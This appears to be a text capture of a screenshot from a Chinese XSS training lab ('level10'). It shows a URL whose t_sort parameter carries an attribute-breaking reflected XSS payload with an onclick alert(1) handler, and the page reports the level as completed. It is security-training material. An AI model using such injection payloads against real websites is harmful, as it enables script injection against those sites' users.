 158.247.233.5:39521/level10.php?keyword=&t_sort=" type='text' onclick='javascript:alert(1)'>//
用网址 京东商城 XSS平台 -（支持http... XSS平台-XSS安全测...
欢迎来到level10
没有找到和相关的结果.
Mission Level 10
158.247.233.5:39521
完成的不错！
确定 取消